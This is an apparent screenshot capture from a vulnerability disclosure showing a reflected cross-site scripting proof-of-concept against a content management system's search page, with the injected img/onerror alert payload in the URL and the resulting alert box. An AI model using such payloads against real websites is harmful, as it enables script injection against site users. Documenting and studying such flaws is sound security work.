 insert xss statement
Search | Content Managemen
192.168.100.242/content_management_system/index.php?page=search&s="><img src=1 onerror=alert(/xss/)>
Content Management System Home Navigation 1 Navigation 2 About Us Signin
Search Result/s (Found:0)
Sorry, we didn't found any content using the "">" keyword.
/xss/
确定
Search Here
Enter keyword
" id="search">
Recent Post/s
Sample 101
Posted Datetime: Dec 10, 2020 08:37 PM
Sample Content
Posted Datetime: Dec 10, 2020 04:44 PM